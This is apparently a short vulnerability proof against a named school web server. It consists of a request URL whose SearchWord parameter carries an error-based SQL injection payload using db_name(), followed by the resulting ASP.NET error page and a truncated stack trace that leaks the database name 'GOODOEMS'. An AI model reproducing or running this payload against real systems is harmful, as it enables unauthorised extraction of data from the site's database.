 mail.yanji.edu.sh.cn/oa/EduPlate/RES/RESWEB//ResWebSearch.aspx?SearchWord=1%%27%20and%201>db_name()%20and%20%27%%27%20like%20%2
“/oa”应用程序中的服务器错误。
在将 nvarchar 值 'GOODOEMS' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'GOODOEMS' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'GOODOEMS' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHan